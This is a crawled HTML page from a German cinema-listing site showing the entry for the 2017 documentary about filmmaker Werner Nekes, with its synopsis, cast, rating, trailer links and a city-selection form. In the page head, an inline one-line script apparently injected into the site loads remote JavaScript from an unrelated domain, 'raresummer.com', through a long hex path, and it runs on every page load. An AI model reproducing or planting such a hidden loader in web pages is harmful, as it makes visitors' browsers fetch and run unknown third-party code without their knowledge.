

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern
body_size: 20759
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Werner Nekes - Das Leben zwischen den Bildern - trailer</title>
        <meta name="description" content="Der Film Werner Nekes - Das Leben zwischen den Bildern zeigt einen Querschnitt von Nekes Filmwerk und führt einige besondere Schätze aus seiner Sammlung vor. Wir erleben, wie eng Nekes zwischen den Bildern lebte, die ihn umgaben und die er selbst erschu.">
        <meta name="keywords" content="film, Beschreibung, ,Werner Nekes - Das Leben zwischen den Bildern">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-sm hidden-md"><a href="#related"><span class="glyphicon glyphicon-thumbs-up"></span>Beliebt</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Werner Nekes - Das Leben zwischen den Bildern (2017)<div>Werner Nekes - Der Wandler zwischen den Bildern | 90 minuten | <span class="label label-warning">FSK ab 0</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino16525-Werner-Nekes-Das-Leben-zwischen-den-Bildern.jpg" title="Werner Nekes - Das Leben zwischen den Bildern" alt="Werner Nekes - Das Leben zwischen den Bildern" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/SqrHkTlreeI" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Werner+Nekes+-+Das+Leben+zwischen+den+Bildern https://www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern&prefilltext=Werner+Nekes+-+Das+Leben+zwischen+den+Bildern'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Werner+Nekes+-+Das+Leben+zwischen+den+Bildern www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino16525-Werner-Nekes-Das-Leben-zwischen-den-Bildern.jpg" title="Werner Nekes - Das Leben zwischen den Bildern" alt="Werner Nekes - Das Leben zwischen den Bildern" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/SqrHkTlreeI" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Dokumentation</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >16.02.2017 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Ulrike Pfeiffer</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Hannelore Hoger, Daniel Kothenschulte, Werner Nekes, Helge Schneider</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Deutschland</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt6519762" target="_blank"><b>IMDB</b><span>6.2 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="62" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Werner Nekes - Das Leben zwischen den Bildern</small></h3>
       <p>
 Der Film "Werner Nekes - Das Leben zwischen den Bildern" zeigt einen Querschnitt von Nekes Filmwerk und führt einige besondere Schätze aus seiner Sammlung vor. Wir erleben, wie eng Nekes zwischen den Bildern lebte, die ihn umgaben und die er selbst erschuf. In Gesprächen mit Alexander Kluge zeigt sich Nekes als kompetenter Filmwissenschaftler und umtriebiger Erforscher der Wahrnehmung, auch die enge Zusammenarbeit mit Helge Schneider und Christoph Schlingensief thematisiert der Film.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">01.11.2017</span>
                            </div> 
                            <img src="/film-trailer-2017-11-46291-Werner-Nekes-Der-Wandler-zwischen-den-Bildern.jpg" alt="Werner Nekes - Der Wandler zwischen den Bildern">
                            <a href="http://youtu.be/SqrHkTlreeI" title="Werner Nekes - Der Wandler zwischen den Bildern [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/SqrHkTlreeI" class="extraLine btn btn-light-gray btn-block youtube">Werner Nekes - Der Wandler zwischen den Bildern [<b>DEUTSCH</b>]</a>
                        </div>
                    </div>     </div>
               </div></section><section id='related' class='trivia-section'><div class="tab-pane fade active in" id="">
                     <div class="clearfix owl-controls clickable"> <h3 class="floatLeft mb-5"><small><span class='hidden-xs glyphicon glyphicon-thumbs-up'></span></small> Ähnliche filme</h3>     <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                     </div> 
                     <div>
                     0
                     </div>
                     <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16076-JetztNicht.jpg" alt="Jetzt.Nicht.">
                                 <a href="/film/trailer/16076/JetztNicht" title="Jetzt.Nicht." class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16270-Simpel.jpg" alt="Simpel">
                                 <a href="/film/trailer/16270/Simpel" title="Simpel" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16128-The-Square.jpg" alt="The Square">
                                 <a href="/film/trailer/16128/The-Square" title="The Square" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16519-Teheran-Tabu.jpg" alt="Teheran Tabu">
                                 <a href="/film/trailer/16519/Teheran-Tabu" title="Teheran Tabu" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16038-Rakete-Perelman.jpg" alt="Rakete Perelman">
                                 <a href="/film/trailer/16038/Rakete-Perelman" title="Rakete Perelman" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16301-Amateurs-in-Space.jpg" alt="Amateurs in Space">
                                 <a href="/film/trailer/16301/Amateurs-in-Space" title="Amateurs in Space" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16511-Liebe-auf-Sibirisch-Ohne-Ehemann-bist-du-keine-Frau.jpg" alt="Liebe auf Sibirisch - Ohne Ehemann bist du keine Frau!">
                                 <a href="/film/trailer/16511/Liebe-auf-Sibirisch-Ohne-Ehemann-bist-du-keine-Frau" title="Liebe auf Sibirisch - Ohne Ehemann bist du keine Frau!" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16524-Machines.jpg" alt="Machines">
                                 <a href="/film/trailer/16524/Machines" title="Machines" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino16522-Pushing-Dead.jpg" alt="Pushing Dead">
                                 <a href="/film/trailer/16522/Pushing-Dead" title="Pushing Dead" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:100px">
                               <div class="overlay-container">
                                 <img src="/film-kino-lang4-14547-Die-Welt-sehen.jpg" alt="Die Welt sehen">
                                 <a href="/film/trailer/14547/Die-Welt-sehen" title="Die Welt sehen" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div></div></div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Werner+Nekes+-+Das+Leben+zwischen+den+Bildern https://www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/16525/Werner-Nekes-Der-Wandler-zwischen-den-Bildern&prefilltext=Werner+Nekes+-+Das+Leben+zwischen+den+Bildern'><i class='fa fa-google-plus'></i></a></div>
